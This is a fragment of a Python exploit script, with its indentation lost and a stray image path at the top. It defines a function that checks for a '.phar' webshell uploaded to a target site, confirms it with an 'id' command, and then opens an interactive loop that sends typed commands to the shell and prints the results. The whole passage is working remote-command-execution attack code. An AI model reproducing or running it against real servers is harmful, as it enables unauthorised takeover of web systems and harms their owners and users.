 exit()
def code_exec():
try:
url_clean = url_shell.replace('/panel', '')
req = session.get(url_clean + shell_name + '.phar?cmd=id')
if req.status_code == 200:
print('[+] Upload Success... Webshell path: ' + url_shell + shell_name + '.phar \n')
while True:
cmd = input('$ ')
x = session.get(url_clean + shell_name + '.phar?cmd='+cmd+'')
print(x.text)
else:
print('\n[x] Webshell not found... upload seems to have failed')